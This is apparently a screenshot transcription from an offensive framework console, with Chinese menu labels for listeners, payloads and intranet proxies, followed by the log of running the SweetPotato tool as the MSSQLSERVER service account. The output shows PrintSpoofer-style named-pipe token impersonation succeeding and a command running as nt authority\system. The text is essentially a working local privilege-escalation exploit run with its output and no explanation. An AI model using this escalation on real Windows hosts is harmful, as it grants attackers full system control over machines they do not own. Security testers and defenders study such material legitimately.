 实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理
c:\Users\MSSQLSERVER>SweetPotato.exe -a whoami
SweetPotato.exe -a whoami
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
  Orignal RottenPotato code and exploit by @foxglovesec
  Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
  PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/43878063-880f-47cf-9aab-4765b9424111
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 4888 created.
=====================================
nt authority\system
[+] Process created, enjoy!
c:\Users\MSSQLSERVER>